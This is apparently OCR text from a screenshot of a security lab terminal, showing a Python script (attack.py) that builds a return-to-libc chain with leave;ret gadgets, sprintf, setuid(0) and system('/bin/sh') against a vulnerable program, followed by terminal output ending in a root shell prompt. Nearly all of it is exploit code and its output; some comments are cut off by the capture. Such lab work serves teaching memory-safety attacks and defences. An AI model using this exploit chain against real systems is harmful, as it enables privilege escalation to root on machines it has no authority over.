 Terminal
En
11:
Open
retlib.c × exploit.c × attack.py × task2.c × stack_rop.c
#!/usr/bin/python3
import sys
def tobytes (value):
return (value).to_bytes(4,byteorder='little')
content = bytearray(0xaa for i in range(212))
sh_addr = 0xbffffddd # Address of "/bin/sh"
leaveret = 0x0804856e # Address of leaveret
sprintf_addr = 0xb7e516d0 # Address of sprintf()
setuid_addr = 0xb7eb9170 # Address of setuid()
system_addr = 0xb7e42da0 # Address of system()
exit_addr = 0xb7e369d0 # Address of exit()
ebp_foo = 0xbfffe6a8 # foo()'s frame poin
# Calculate the address of setuid()'s 1st argume
sprintf_arg1 = ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2 = sh_addr + len("/bin/sh")
content = bytearray(0xaa for i in range(212))
# Use leaveret to return to the first sprintf()
ebp_next = ebp_foo + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret)
content += b'A' * (0x20 - 2*4) # Fill up the r
# sprintf(sprintf_arg1, sprintf_arg2)
for i in range(4):
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(sprintf_addr)
content += tobytes(leaveret)
content += tobytes(sprintf_arg1)
content += tobytes(sprintf_arg2)
content += b'A' * (0x20 - 5*4)
sprintf_arg1 += 1 # Set the address for the next byte
# setuid(0)
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(setuid_addr)
content += tobytes(leaveret)
content += tobytes(0xFFFFFFFF) # This value will be overwritten
content += b'A' * (0x20 - 4*4)
# system("/bin/sh")
stephen@morrison: ~
stephen@morrison:~$ chmod +x attack.py
stephen@morrison:~$ ./attack.py
stephen@morrison:~$ ./stack_rop
The '/bin/sh' string's address: 0xbffffddd
Address of buffer[]: 0xbfffe5d4
Frame Pointer value: 0xbfffe6a8
#